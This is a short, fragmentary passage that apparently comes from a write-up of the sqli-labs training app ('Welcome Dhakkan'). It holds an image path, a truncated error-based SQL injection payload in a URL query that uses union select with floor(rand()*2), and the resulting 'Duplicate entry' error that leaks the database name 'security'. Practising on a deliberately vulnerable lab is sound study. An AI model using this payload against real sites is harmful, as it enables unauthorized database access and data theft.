 /?id=-1%27 union select 1,count(*),concat((select database()),floor(rand()*2))as a from in
在此搜
Welcome Dhakkan
Duplicate entry 'security0' for key 'group_key'